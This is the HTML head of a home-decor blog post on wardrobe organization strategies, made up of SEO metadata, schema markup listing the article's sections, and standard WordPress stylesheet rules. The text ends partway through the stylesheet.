

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/
body_size: 31557
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>16 Proven Strategies To Effortlessly Organize Any Wardrobe - SZ Home Art</title>
<meta name="description" content="Transform your cluttered closet into a stylish oasis with these expert organization tips! From decluttering to maximizing space, get organized today."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="16 Proven Strategies To Effortlessly Organize Any Wardrobe - SZ Home Art" />
<meta property="og:description" content="Transform your cluttered closet into a stylish oasis with these expert organization tips! From decluttering to maximizing space, get organized today." />
<meta property="og:url" content="https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/" />
<meta property="og:site_name" content="SZ Home Art" />
<meta property="article:publisher" content="https://www.facebook.com/szhomeart" />
<meta property="article:section" content="Decor &amp; Design" />
<meta property="og:updated_time" content="2025-11-28T13:52:55+00:00" />
<meta property="og:image" content="https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp" />
<meta property="og:image:secure_url" content="https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp" />
<meta property="og:image:width" content="1135" />
<meta property="og:image:height" content="757" />
<meta property="og:image:alt" content="Wardrobe" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-10-21T12:42:03+00:00" />
<meta property="article:modified_time" content="2025-11-28T13:52:55+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="16 Proven Strategies To Effortlessly Organize Any Wardrobe - SZ Home Art" />
<meta name="twitter:description" content="Transform your cluttered closet into a stylish oasis with these expert organization tips! From decluttering to maximizing space, get organized today." />
<meta name="twitter:image" content="https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jeffrey Blain" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[[{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Start With a Good Purge","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#start-with-a-good-purge"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Utilize Other Spaces in Your Home","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#utilize-other-spaces-in-your-home"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Use Temporary Storage Solutions","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#use-temporary-storage-solutions"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Utilize Vertical Space","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#utilize-vertical-space"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Extra Clothes Rack for Ample Storage","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#extra-clothes-rack-for-ample-storage"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Dividers and Zones for Optimal Organization","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#dividers-and-zones-for-optimal-organization"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Add Shelves and Drawers for Neatness","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#add-shelves-and-drawers-for-neatness"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Expand with a Wardrobe for More Space","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#expand-with-a-wardrobe-for-more-space"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Innovative Shoe Solutions","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#innovative-shoe-solutions"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Master the Art of Folding and Hanging","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#master-the-art-of-folding-and-hanging"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Vacuum Sealing Magic for Bulky Items","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#vacuum-sealing-magic-for-bulky-items"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Labeling for Ultimate Organization","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#labeling-for-ultimate-organization"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Make Future Decluttering Effortless","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#make-future-decluttering-effortless"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Convenient Trash Can and Donation Bin","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#convenient-trash-can-and-donation-bin"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"The Old and New Rule","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#the-old-and-new-rule"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Your Personalized Closet Oasis","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#your-personalized-closet-oasis"}],{"@type":"Organization","@id":"https://szhomeart.com/#organization","name":"David","sameAs":["https://www.facebook.com/szhomeart"],"logo":{"@type":"ImageObject","@id":"https://szhomeart.com/#logo","url":"https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png","contentUrl":"https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png","caption":"SZ Home Art","inLanguage":"en-US","width":"200","height":"44"}},{"@type":"WebSite","@id":"https://szhomeart.com/#website","url":"https://szhomeart.com","name":"SZ Home Art","alternateName":"SZHomeArt","publisher":{"@id":"https://szhomeart.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp","url":"https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp","width":"1135","height":"757","caption":"Wardrobe","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://szhomeart.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/","name":"16 Proven Strategies to Effortlessly Organize Any Wardrobe"}}]},{"@type":"WebPage","@id":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#webpage","url":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/","name":"16 Proven Strategies To Effortlessly Organize Any Wardrobe - SZ Home Art","datePublished":"2023-10-21T12:42:03+00:00","dateModified":"2025-11-28T13:52:55+00:00","isPartOf":{"@id":"https://szhomeart.com/#website"},"primaryImageOfPage":{"@id":"https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#breadcrumb"}},{"@type":"Person","@id":"https://szhomeart.com/author/adminha/","name":"Jeffrey Blain","url":"https://szhomeart.com/author/adminha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e8d00de2639dd3fe9e9ec1ae0a3c5d8ce4d92ba71a86803d296263a54e15fa6?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/5e8d00de2639dd3fe9e9ec1ae0a3c5d8ce4d92ba71a86803d296263a54e15fa6?s=96&amp;d=blank&amp;r=g","caption":"Jeffrey Blain","inLanguage":"en-US"},"worksFor":{"@id":"https://szhomeart.com/#organization"}},{"@type":"BlogPosting","headline":"16 Proven Strategies To Effortlessly Organize Any Wardrobe - SZ Home Art","keywords":"Wardrobe","datePublished":"2023-10-21T12:42:03+00:00","dateModified":"2025-11-28T13:52:55+00:00","author":{"@id":"https://szhomeart.com/author/adminha/","name":"Jeffrey Blain"},"publisher":{"@id":"https://szhomeart.com/#organization"},"description":"Transform your cluttered closet into a stylish oasis with these expert organization tips! From decluttering to maximizing space, get organized today.","name":"16 Proven Strategies To Effortlessly Organize Any Wardrobe - SZ Home Art","@id":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#richSnippet","isPartOf":{"@id":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#webpage"},"image":{"@id":"https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Feed" href="https://szhomeart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Comments Feed" href="https://szhomeart.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://szhomeart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://szhomeart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) 